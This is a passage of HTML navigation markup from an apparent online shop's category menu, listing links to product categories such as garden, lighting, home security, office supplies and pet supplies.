											<li class="parent"><a href="https://www.moveoo.com/en-se/category/lawn-and-garden">Lawn and garden</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-home-exterior-electrical-equipment">Accessories for home exterior electrical equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-electrical-equipment">Household electrical equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-external-residential-spaces">External residential spaces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-gardening">Gardening</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-snow-removal">Snow removal</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-irrigation-systems">Irrigation systems</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/wood-stoves">Wood stoves</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/lighting">Lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-rail-lighting">Rail lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-spotlights">Spotlights</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-emergency-lights">Emergency lights</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-floating-lighting">Floating lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-photographic-lighting">Photographic lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lighting-installations">Lighting installations</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-outdoor-path-lighting">Outdoor path lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lighting-positioned-on-the-floor">Lighting positioned on the floor</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lamps">Lamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-christmas-lights">Christmas lights</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lamps">Lamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lamps-for-ambient-or-night-light">Lamps for ambient or night light</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bamboo-torches-and-oil-lamps">Bamboo torches and oil lamps</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/fireplaces">Fireplaces</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/sheets-and-bedding">Sheets and bedding</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-kitchen-linen-sets">Kitchen linen sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-bed-linen">Bed linen</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-table-clothes">Table clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-towels">Towels</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/pool-and-spa">Pool and spa</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pool-and-spa-accessories">Pool and spa accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pools">Pools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-saunas">Saunas</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-spas">Spas</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/plants">Plants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-flowers">Flowers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-indoor-and-outdoor-plants">Indoor and outdoor plants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-seeds">Seeds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-kits-for-growing-plants-and-herbs">Kits for growing plants and herbs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-aquatic-plants">Aquatic plants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-trees">Trees</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/emergency-preparedness">Emergency preparedness</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-earthquake-alarms">Earthquake alarms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-furniture-anchors">Furniture anchors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-emergency-power-kits">Emergency power kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-thermal-blankets">Thermal blankets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-emergency-tools-and-first-aid-kits">Emergency tools and first aid kits</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/kitchen-products-and-dining-appliances">Kitchen products and dining appliances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-food-storage-accessories">Food storage accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-accessories-for-kitchen-appliances">Accessories for kitchen appliances</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-food-storage">Food storage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-kitchen-tools-and-utensils">Kitchen tools and utensils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-prefabricated-kitchens-and-kitchenettes">Prefabricated kitchens and kitchenettes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-lunch-boxes-for-food-and-drinks">Lunch boxes for food and drinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pots-and-pans">Pots and pans</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-utensils-for-bars">Utensils for bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-kitchen-utensils">Kitchen utensils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-tableware">Tableware</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/fire--flood-and-gas-security">Fire, flood and gas security</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fire-alarms">Fire alarms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fire-extinguisher-cabinets-and-accessories">Fire extinguisher cabinets and accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-leak-detectors">Leak detectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fire-extinguishers">Fire extinguishers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-heat-detectors">Heat detectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-smoke-and-carbon-monoxide-detectors">Smoke and carbon monoxide detectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fire-alarm-control-panel">Fire alarm control panel</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-automatic-fire-extinguisher">Automatic fire extinguisher</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/home-and-commercial-security">Home and commercial security</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-safety-accessories-for-safes">Safety accessories for safes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-safety-mirrors">Safety mirrors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-security-lights">Security lights</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-safes">Safes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-fake-surveillance-cameras">Fake surveillance cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-security-system-sensors">Security system sensors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-home-alarm-systems">Home alarm systems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-security-monitors-and-cameras">Security monitors and cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-motion-sensors">Motion sensors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/umbrellas-and-umbrellas">Umbrellas and umbrellas</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157593">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/household-supplies">Household supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-moisture-absorbers">Moisture absorbers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-waste-compressor-accessories">Waste Compressor Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-trash-can-accessories">Trash Can Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-pillows">Pillows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-storage-and-organization">Storage and organization</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-waste-containment">Waste containment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-plague-control">Plague control</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-shoe-maintenance-and-tools">Shoe maintenance and tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-floor-protective-felt">Floor Protective Felt</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-liners-for-shelves-and-drawers">Liners for shelves and drawers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-cleaning-supplies">Household cleaning supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-protective-films-for-floors-and-treadmills">Protective films for floors and treadmills</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-paper-products">Household paper products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-trash-bags">Trash bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-laundry-supplies">Laundry supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-non-slip-floor-mats">Non-slip floor mats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-carpets-for-garage">Carpets for garage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/house-and-garden-household-thermometers">Household thermometers</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160110">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/wedding-ceremony-items">Wedding Ceremony Items</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-crossings-for-weddings">Crossings for weddings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-wedding-pillows">Wedding Pillows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-flower-baskets">Flower Baskets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160110">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/funeral-articles">Funeral articles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-cremation-urns">Cremation urns</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160110">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/religious-items">Religious items</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-religious-altars">Religious altars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-tarot-cards">Tarot cards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-religious-veils">Religious veils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-rosaries">Rosaries</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events-santinhos">Santinhos</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/music-recordings">Music recordings</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/books">Books</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/carpentry-and-joinery-project-plans">Carpentry and joinery project plans</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/dvds-and-videos">DVDs and videos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/product-manuals">Product Manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-manuals-for-cameras-and-optical-equipment">Manuals for cameras and optical equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-home-appliance-manuals">Home Appliance Manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-toy-manuals">Toy manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-electric-drills-and-equipment-manuals">Electric Drills and Equipment Manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-manuals-for-sports-and-recreation-equipment">Manuals for sports and recreation equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-kitchen-appliance-manuals">Kitchen Appliance Manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-electronics-manuals">Electronics manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-office-supplies-manuals">Office supplies manuals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/media-car-service-manuals">Car Service Manuals</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/sheet-music">Sheet Music</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160123">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/magazines-and-newspapers">Magazines and newspapers</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/book-accessories">Book accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-book-covers">Book Covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-bookends-and-rests">Bookends and rests</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-reading-lamps">Reading lamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-bookmarks">Bookmarks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/archiving-and-organization">Archiving and organization</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-recipe-boxes">Recipe boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-archive-boxes">Archive boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-address-books">Address books</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-card-files">Card files</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-plastic-card-covers">Plastic card covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-covers-for-folders-and-reports">Covers for folders and reports</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-money-boxes">Money Boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-calendars--organizers-and-calendars">Calendars, organizers and calendars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-greeting-card-organizers">Greeting card organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-business-card-organizers">Business card organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-pen-and-pencil-cases">Pen and pencil cases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-letter-organizers">Letter Organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-convention-folders">Convention folders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-folders-for-files">Folders for files</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-desk-organizers">Desk organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-cd-/-dvd-organizers">CD / DVD organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-business-card-holders">Business Card Holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-binding-supplies">Binding supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/office-trolleys">Office trolleys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-file-carts">File Carts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-mail-carts">Mail carts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-utility-trolleys">Utility trolleys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-book-stands">Book stands</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-carts-for-audio-and-video-equipment">Carts for audio and video equipment</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/office-equipment">Office equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-dictionaries-and-electronic-translators">Dictionaries and electronic translators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-label-printers">Label Printers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-calculator-accessories">Calculator Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-calculators">Calculators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-franking-machines">Franking machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-chippers">Chippers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-laminators">Laminators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-typewriters">Typewriters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-time-clocks">Time clocks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-transcribers-and-dictation-systems">Transcribers and dictation systems</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/office-instruments">Office instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-letter-openers">Letter openers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-accessories-for-writing-instruments">Accessories for writing instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-staplers">Staplers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-writing-instruments">Writing instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-pointers">Pointers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-office-rubber-stamps">Office Rubber Stamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-staple-removers">Staple removers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-bells">Bells</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-magnifiers">Magnifiers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-clipboards">Clipboards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-adhesive-tape-holder">Adhesive tape holder</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/paper-handling">Paper handling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-thimbles-for-paper">Thimbles for paper</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-paper-folding-machines">Paper folding machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-paper-weights">Paper weights</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-shitajiki">Shitajiki</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-paper-organizers">Paper organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-perforators">Perforators</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/name-plates">Name plates</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/impulse-sealers">Impulse sealers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/blotters-for-desks">Blotters for desks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/lap-tables">Lap tables</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/general-supplies">General supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-paper-clips-and-clips">Paper clips and clips</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-elastics">Elastics</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-erasers">Erasers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-labels-and-stickers">Labels and stickers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-film-and-laminated-envelopes">Film and laminated envelopes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-bobby-pins">Bobby pins</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-liquids--pens-and-corrective-tapes">Liquids, pens and corrective tapes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-office-tape">Office Tape</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-brass-fasteners">Brass fasteners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-adhesive-grease">Adhesive grease</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-paper-products">Paper products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-thumbtacks-and-pins">Thumbtacks and pins</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/presentation-supplies">Presentation Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-support-for-books-and-speeches">Support for books and speeches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-wireless-presenters">Wireless presenters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-document-cameras">Document cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-laser-indicators">Laser indicators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-easel-blocks">Easel Blocks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-easels">Easels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-whiteboards">Whiteboards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-display-frames">Display frames</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-chalk-boards">Chalk Boards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-transparencies">Transparencies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shipping-supplies">Shipping Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-shipping-and-moving-boxes">Shipping and moving boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-packing-tape">Packing tape</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-packaging-material">Packaging material</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159965">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/office-mats-and-chair">Office mats and chair</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-anti-fatigue-mats">Anti-fatigue mats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-office-rugs">Office rugs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/office-material-chair-mats">Chair mats</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 156016">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/pet-supplies">Pet Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-animal-heating-pad-accessories">Animal heating pad accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-bandages">Pet bandages</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-cribs">Pet cribs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-door-accessories-for-animals">Door accessories for animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-accessories-for-pet-beds">Accessories for pet beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-transport-box">Pet transport box</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-carts-for-animals">Carts for animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-bags-and-boxes-for-transporting-animals">Bags and boxes for transporting animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-animal-clothes-hangers">Animal Clothes Hangers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-collars-and-harnesses">Pet collars and harnesses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-food-spoons">Pet Food Spoons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-elizabethan-necklaces">Elizabethan necklaces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-thermal-mattresses-for-animals">Thermal mattresses for animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-rests-for-feed-bowls">Rests for feed bowls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-gym-equipment-for-pets">Gym equipment for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-flea-and-tick-control">Flea and tick control</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-dental-care-for-animals">Dental care for animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-guide-extensions">Pet Guide Extensions</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-muzzles">Pet muzzles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-stairs-and-ramps-for-pets">Stairs and ramps for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-identification-tags-for-pets">Identification tags for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-emergency-and-first-aid-kits-for-pets">Emergency and first aid kits for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-lubricants-for-eyes-and-eye-drops-for-pets">Lubricants for eyes and eye drops for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-vehicle-grills-for-vehicles">Vehicle grills for vehicles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-guides-for-pets">Guides for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-medicines-for-pets">Medicines for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-biometric-pet-monitors">Biometric Pet Monitors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-beauty-products">Pet beauty products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-doors">Pet Doors</a></li>
											
